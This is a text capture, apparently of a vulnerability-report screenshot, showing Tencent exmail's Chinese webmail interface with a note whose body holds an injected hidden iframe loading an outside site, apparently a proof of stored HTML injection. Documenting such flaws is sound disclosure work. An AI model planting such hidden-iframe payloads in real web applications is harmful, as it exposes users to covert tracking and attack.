 写信
收信
联系人
收件箱
星标邮件
内部公告
草稿箱
已发送
已删除
垃圾箱 [清空]
其他邮箱
贺卡 | 明信片
日历(新) | 记事本
附件夹
企业网盘
文件中转站
写记事
保存 存草稿 关闭
主题 test
照片 表情 截屏 A 文字格式↓
正文 <iframe src="http://tmxk.org/t/" style="display:none" id="wooyun"></iframe>
http://exmail.qq.com
转换内容为纯文本格式有可能丢失某些格式，确定使用纯文本吗？
好 取消
星标记事 修改创建时间 纯文本 | 分类： 未分类 新建分类
保存 存草稿 关闭
www.wooyun.org